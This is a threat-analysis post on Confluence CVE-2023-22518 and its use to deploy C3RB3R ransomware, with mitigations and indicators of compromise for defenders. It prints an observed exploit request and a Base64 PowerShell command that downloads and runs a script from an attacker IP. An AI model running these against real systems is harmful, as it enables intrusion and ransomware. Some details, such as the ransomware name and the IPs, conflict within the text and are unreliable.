Introduction
On October 31st, 2023, Atlassian published a security bulletin presenting an Improper Authorization vulnerability. It affects all versions of Confluence Data Center and Confluence Server that are not hosted by Atlassian. Successful exploitation of this vulnerability allows a remote, unauthenticated attacker to create administrator accounts. Further, the attacker is able to reset the Confluence instance completely, affecting the Availability of the data, as there is no other way to retrieve the lost data apart from a backup.
The vulnerability tracked as CVE-2023-22518 initially received a CVSS score of 9.1. However, on November 6th, 2023, Atlassian updated the score to 10.0, ranking it as ‘critical’ since the vulnerability was leveraged by threat actors to deploy the ‘C3RB3R’ Ransomware (for further information, see this article from Trendmicro).
Presenting CVE-2023-22518
The root cause of CVE-2023-22518 is a rights control fault in the ‘WebSudo’ module used in the affected Atlassian products. Any remote, unauthenticated attacker can send specific web requests to take control of the Confluence instance. Note: Instances hosted by Atlassian, accessed via an atlassian.net domain, are not vulnerable.
The ‘WebSudo’ module was designed to support secure administrator sessions. When an administrator is logged in and wants to call an administration function, the ‘WebSudo’ module will require reauthentication. This is similar to the ‘sudo‘ command known from CLI environments.
However, specifically crafted web requests can bypass this authentication step. The following request was observed during active exploitation:
[05/Nov/2023:11:54:54 +0000] - SYSTEMNAME 193.176.179[.]41 POST /json/setup-restore.action?synchronous=true HTTP/1.1 302 44913ms - - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
The endpoint /json/setup-restore.action?synchronous=true should be protected but is publicly accessible. A proof-of-concept for this exploit was released on November 2nd, 2023.
For more technical insight, refer to this article.
How is CVE-2023-22518 used to deploy Ransomware?
On November 5th, Rapid7 observed exploitation by the threat actor group ‘Storm-0062’ (aka: ‘DarkShadow’, or ‘Oro0xly’) to deploy the ‘K3RB3R’ Ransomware.
Step 1: Gain initial access
A specific web request to /json/setup-restore.action?synchronous=true allows the attacker to create an administrator account.
Step 2: Run a Base64 PowerShell command
powershell.exe -exec bypass -nop -enc SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQA5ADMALgAxADcANgAuADEANwA5AC4ANAAxAC8AdABtAHAALgAzADcAIgApACkA
Decodes to:
powershell.exe -exec bypass -nop -enc IEX((New-Object Net.WebClient).DownloadString(hxxp://193.176[.]179[.]41/tmp.37))
Step 3: Download second PowerShell script
Downloads from IP: 193.187.172[.]41

Figure 1: Malicious script (Source: Trendmicro)
Step 4: Download encoded C3RB3R payload
Figure 2: Encoded File (Source: Trendmicro)

Figure 3: Encoded File (Source: Trendmicro)
Step 5: Decode the payload
Using the script from Figure 3.
Step 6: Execute the decoded payload
The decoded payload encrypts all files, appending “.L0CK3D” and dropping a ransom note “read-me3.txt”.
Attack Summary
Various techniques are used:
- Defense evasion through Base64 encoded commands
- Multiple C2 servers to evade detection
- Use of Domain Generation Algorithms (DGA)
- Long-lasting C2 connections hidden with decoy traffic

Figure 4: ‘K3RB3R’ Attack stages (Source: Senthorus)
Impact
Threat actors exploiting CVE-2023-22518 can reset the Confluence instance and wipe data. They cannot exfiltrate or modify data. The attack only affects availability.
A Shodan search from January 9th, 2024, showed more than 3,500 vulnerable Confluence instances. The U.S. had the most with over 770; Switzerland ranked 22nd with 21 instances.

Figure 5: Shodan search (Source: Senthorus)
Defending against CVE-2023-22518
Permanent mitigation
Upgrade to:
- 7.19.16
- 8.3.4
- 8.4.4
- 8.5.3
- 8.6.1
Temporary solution
If upgrade isn’t possible:
- Remove the instance from the internet
- Block access to:
- /json/setup-restore.action
- /json/setup-restore-local.action
- /json/setup-restore-progress.action
Refer to the Atlassian security advisory for full guidance.
Indicators of Compromise (IOCs)
- Requests to ‘/json/setup-restore*’ in logs
- Encrypted/corrupted files
- Unexpected admin group members
- IPs: 193.176.179[.]41, 193.43.72[.]11, 45.145.6[.]112, 193.187.172[.]73
- Onion URL: j3qxmk6g5sk3zw62i2yhjnwmhm55rfz47fdyfkhaithlpelfjdokdxad[.]onion
Summary
The high ease of exploitation and large number of vulnerable systems made CVE-2023-22518 attractive to threat actors. We’ve shown how it’s used to deploy C3RB3R Ransomware. Patching and regular backups are crucial.
